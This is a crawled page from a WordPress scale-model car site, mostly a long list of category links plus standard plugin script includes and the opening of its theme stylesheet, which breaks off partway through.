	<li class="cat-item cat-item-1933"><a href="https://astonmartinscale.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://astonmartinscale.com/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://astonmartinscale.com/category/finance/" >finance</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://astonmartinscale.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://astonmartinscale.com/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://astonmartinscale.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://astonmartinscale.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://astonmartinscale.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://astonmartinscale.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://astonmartinscale.com/category/frankli/" >frankli</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://astonmartinscale.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://astonmartinscale.com/category/fronti/" >fronti</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://astonmartinscale.com/category/frontiart/" >frontiart</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://astonmartinscale.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://astonmartinscale.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://astonmartinscale.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://astonmartinscale.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://astonmartinscale.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://astonmartinscale.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://astonmartinscale.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://astonmartinscale.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://astonmartinscale.com/category/goldeneye/" >goldeneye</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://astonmartinscale.com/category/goldfinger/" >goldfinger</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://astonmartinscale.com/category/goodwood/" >goodwood</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://astonmartinscale.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://astonmartinscale.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://astonmartinscale.com/category/gt430/" >gt430</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://astonmartinscale.com/category/gt435/" >gt435</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://astonmartinscale.com/category/gt443/" >gt443</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://astonmartinscale.com/category/gt479/" >gt479</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://astonmartinscale.com/category/gt480/" >gt480</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://astonmartinscale.com/category/gt514/" >gt514</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://astonmartinscale.com/category/gt906/" >gt906</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://astonmartinscale.com/category/gt936/" >gt936</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://astonmartinscale.com/category/gtspirit/" >gtspirit</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://astonmartinscale.com/category/guiloy/" >guiloy</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://astonmartinscale.com/category/handling/" >handling</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://astonmartinscale.com/category/hankook/" >hankook</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://astonmartinscale.com/category/heco/" >heco</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://astonmartinscale.com/category/henson/" >henson</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://astonmartinscale.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://astonmartinscale.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://astonmartinscale.com/category/hotwheels/" >hotwheels</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://astonmartinscale.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://astonmartinscale.com/category/illustra/" >illustra</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://astonmartinscale.com/category/imai/" >imai</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://astonmartinscale.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://astonmartinscale.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://astonmartinscale.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://astonmartinscale.com/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://astonmartinscale.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://astonmartinscale.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://astonmartinscale.com/category/jamesbonds/" >jamesbond&#039;s</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://astonmartinscale.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://astonmartinscale.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://astonmartinscale.com/category/joyride/" >joyride</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://astonmartinscale.com/category/joyride118/" >joyride118</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://astonmartinscale.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://astonmartinscale.com/category/kess/" >kess</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://astonmartinscale.com/category/kinsmart/" >kinsmart</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://astonmartinscale.com/category/koenigsegg/" >koenigsegg</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://astonmartinscale.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://astonmartinscale.com/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://astonmartinscale.com/category/lansdowne/" >lansdowne</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://astonmartinscale.com/category/launches/" >launches</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://astonmartinscale.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://astonmartinscale.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://astonmartinscale.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://astonmartinscale.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://astonmartinscale.com/category/lionwy/" >lionwy</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://astonmartinscale.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://astonmartinscale.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://astonmartinscale.com/category/lmm080/" >lmm080</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://astonmartinscale.com/category/lola/" >lola</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://astonmartinscale.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://astonmartinscale.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://astonmartinscale.com/category/m-132/" >m-132</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://astonmartinscale.com/category/m-139/" >m-139</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://astonmartinscale.com/category/m-140/" >m-140</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://astonmartinscale.com/category/maisto/" >maisto</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://astonmartinscale.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://astonmartinscale.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://astonmartinscale.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://astonmartinscale.com/category/marques/" >marques</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://astonmartinscale.com/category/marsh/" >marsh</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://astonmartinscale.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://astonmartinscale.com/category/maxichamps/" >maxichamps</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://astonmartinscale.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://astonmartinscale.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://astonmartinscale.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://astonmartinscale.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://astonmartinscale.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://astonmartinscale.com/category/minatures/" >minatures</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://astonmartinscale.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://astonmartinscale.com/category/mini-z/" >mini-z</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://astonmartinscale.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://astonmartinscale.com/category/minichamps/" >minichamps</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://astonmartinscale.com/category/minigt/" >minigt</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://astonmartinscale.com/category/mins/" >mins</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://astonmartinscale.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://astonmartinscale.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://astonmartinscale.com/category/modding/" >modding</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://astonmartinscale.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://astonmartinscale.com/category/modello/" >modello</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://astonmartinscale.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://astonmartinscale.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://astonmartinscale.com/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://astonmartinscale.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://astonmartinscale.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://astonmartinscale.com/category/motorhelix/" >motorhelix</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://astonmartinscale.com/category/motormax/" >motormax</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://astonmartinscale.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://astonmartinscale.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://astonmartinscale.com/category/nascars/" >nascars</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://astonmartinscale.com/category/nchen/" >nchen</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://astonmartinscale.com/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://astonmartinscale.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://astonmartinscale.com/category/nikko/" >nikko</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://astonmartinscale.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://astonmartinscale.com/category/norev/" >norev</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://astonmartinscale.com/category/novak/" >novak</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://astonmartinscale.com/category/nscc/" >nscc</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://astonmartinscale.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://astonmartinscale.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://astonmartinscale.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://astonmartinscale.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://astonmartinscale.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://astonmartinscale.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://astonmartinscale.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://astonmartinscale.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://astonmartinscale.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://astonmartinscale.com/category/piranha/" >piranha</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://astonmartinscale.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://astonmartinscale.com/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://astonmartinscale.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://astonmartinscale.com/category/productions/" >productions</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://astonmartinscale.com/category/profil/" >profil</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://astonmartinscale.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://astonmartinscale.com/category/provence/" >provence</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://astonmartinscale.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://astonmartinscale.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://astonmartinscale.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://astonmartinscale.com/category/rare63/" >rare&#039;63</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://astonmartinscale.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://astonmartinscale.com/category/rastar/" >rastar</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://astonmartinscale.com/category/rburgring/" >rburgring</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://astonmartinscale.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://astonmartinscale.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://astonmartinscale.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://astonmartinscale.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://astonmartinscale.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://astonmartinscale.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://astonmartinscale.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://astonmartinscale.com/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://astonmartinscale.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://astonmartinscale.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://astonmartinscale.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://astonmartinscale.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://astonmartinscale.com/category/risked/" >risked</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://astonmartinscale.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://astonmartinscale.com/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://astonmartinscale.com/category/runner/" >runner</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://astonmartinscale.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://astonmartinscale.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://astonmartinscale.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://astonmartinscale.com/category/scalextric/" >scalextric</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://astonmartinscale.com/category/schuco/" >schuco</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://astonmartinscale.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://astonmartinscale.com/category/seacraft/" >seacraft</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://astonmartinscale.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://astonmartinscale.com/category/sebastian/" >sebastian</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://astonmartinscale.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://astonmartinscale.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://astonmartinscale.com/category/shelby/" >shelby</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://astonmartinscale.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://astonmartinscale.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://astonmartinscale.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://astonmartinscale.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://astonmartinscale.com/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://astonmartinscale.com/category/shrouded/" >shrouded</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://astonmartinscale.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://astonmartinscale.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://astonmartinscale.com/category/silas/" >silas</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://astonmartinscale.com/category/smartphone/" >smartphone</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://astonmartinscale.com/category/smts/" >smts</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://astonmartinscale.com/category/smts-models/" >smts-models</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://astonmartinscale.com/category/solido/" >solido</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://astonmartinscale.com/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://astonmartinscale.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://astonmartinscale.com/category/sophiart/" >sophiart</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://astonmartinscale.com/category/spao/" >spao</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://astonmartinscale.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://astonmartinscale.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://astonmartinscale.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://astonmartinscale.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://astonmartinscale.com/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://astonmartinscale.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://astonmartinscale.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://astonmartinscale.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://astonmartinscale.com/category/stefan/" >stefan</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://astonmartinscale.com/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://astonmartinscale.com/category/sunstar/" >sunstar</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://astonmartinscale.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://astonmartinscale.com/category/supercars/" >supercars</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://astonmartinscale.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://astonmartinscale.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://astonmartinscale.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://astonmartinscale.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://astonmartinscale.com/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://astonmartinscale.com/category/technomodel/" >technomodel</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://astonmartinscale.com/category/techomodel/" >techomodel</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://astonmartinscale.com/category/tecno/" >tecno</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://astonmartinscale.com/category/tecnomodel/" >tecnomodel</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://astonmartinscale.com/category/tecnomodels/" >tecnomodels</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://astonmartinscale.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://astonmartinscale.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://astonmartinscale.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://astonmartinscale.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://astonmartinscale.com/category/tinker/" >tinker</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://astonmartinscale.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://astonmartinscale.com/category/tm43-28e/" >tm43-28e</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://astonmartinscale.com/category/topspeed/" >topspeed</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://astonmartinscale.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://astonmartinscale.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://astonmartinscale.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://astonmartinscale.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://astonmartinscale.com/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://astonmartinscale.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://astonmartinscale.com/category/truescale/" >truescale</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://astonmartinscale.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://astonmartinscale.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://astonmartinscale.com/category/unbuilt/" >unbuilt</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://astonmartinscale.com/category/unhinged/" >unhinged</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://astonmartinscale.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://astonmartinscale.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://astonmartinscale.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://astonmartinscale.com/category/vanquish/" >vanquish</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://astonmartinscale.com/category/vantage/" >vantage</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://astonmartinscale.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://astonmartinscale.com/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://astonmartinscale.com/category/ver2poprace/" >ver2poprace</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://astonmartinscale.com/category/veron/" >veron</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://astonmartinscale.com/category/verstappen/" >verstappen</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://astonmartinscale.com/category/vettel/" >vettel</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://astonmartinscale.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://astonmartinscale.com/category/vitesse/" >vitesse</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://astonmartinscale.com/category/waarom/" >waarom</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://astonmartinscale.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://astonmartinscale.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://astonmartinscale.com/category/welly/" >welly</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://astonmartinscale.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://astonmartinscale.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://astonmartinscale.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://astonmartinscale.com/category/whitebox/" >whitebox</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://astonmartinscale.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://astonmartinscale.com/category/xiaoguang/" >xiaoguang</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://astonmartinscale.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://astonmartinscale.com/category/zach/" >zach</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://astonmartinscale.com/category/zr1x/" >zr1x</a>
</li>
		</ul>
</li>			</ul>
		</aside>
	
 		</div><!-- row -->
   </div><!-- main -->
  <div id="footer">
	<div class="row">
		<div id="site-info" class="left">
		&copy; 2026<a href="https://astonmartinscale.com/" title="Aston Martin Scale" rel="home">Aston Martin Scale</a>
		</div>
	</div>
	<div class="design-credit row text-center">
		<a href="https://www.rewindcreation.com/">Passion Theme by RewindCreation</a>
	</div>
	<div class="back-to-top"><a href="#"><span class="fa fa-chevron-up"></span></a></div>
  </div><!-- #footer -->
</div><!-- wrapper -->
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/astonmartinscale.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/themes/default/core/js/foundation.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/themes/default/core/js/jquery.bxslider.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var windData = {"fixedmenu":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/themes/default/js/passion.js?ver=1.0.7'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://astonmartinscale.com/wp-content/themes/default/css/passion.css?ver=1.0.7
body_size: 6188
content:
/*!
 * Passion Style 1.0.6
 *---------------------------------------------*/

/********************************************
 * General
 ********************************************/
object, embed, iframe {
	max-width: 100%;
}

audio,
canvas,
video {
	display: inline-block;
	max-width: 100%;
}

figure {
	display: block;
	margin: 0;
}

figcaption {
	margin-top: 0.5em;
}

body {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	background: #f9f9f9;
}
pre {
	padding-bottom: 1.25em;
	overflow: auto;
}

h1, h2, h3, h4, h5, h6 {
	color: inherit;
}

/********************************************
 * WP Required Class
 ********************************************/
.wp-caption {
	margin-bottom: 1em;
	max-width: 100%;
	text-align: center;
}

.wp-caption p.wp-caption-text {
	margin: 0.5em;
	color: #888;
}

.alignleft {
	display: inline;
	float: left;
	margin-right: 1em;
	margin-bottom: 1em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1em;
	margin-bottom: 1em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 1em auto;	
}

.gallery .gallery-caption {
	margin: 0 0 1em;
	font-size: 0.8em;
}

.gallery dl {
	margin: 0;
}

.format-gallery .entry-content {
	clear: both;
}
.bypostauthor {
	
}
/********************************************
 * Header
 ********************************************/
.site-header {
	background: #3B5998;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.15);
	box-shadow: 0 1px 2px rgba(0,0,0,0.15);
	padding-bottom: 1em;
}

.contain-to-grid,
.top-bar {
	background: #333333;
}



.admin-bar .contain-to-grid.fixed {
	margin-top: 32px;
}

.top-bar .logo {
	margin-top: 0px;
	max-height: 38px;	
}

.top-bar .name h3 {
	line-height: 42px;
	font-size: 1.5em;
	margin: 0;
}
	
.top-bar .name h3 a {
	font-weight: bold;
	color: #008CBA;
	padding: 0 15px;
}

.top-bar-section > ul >.divider,
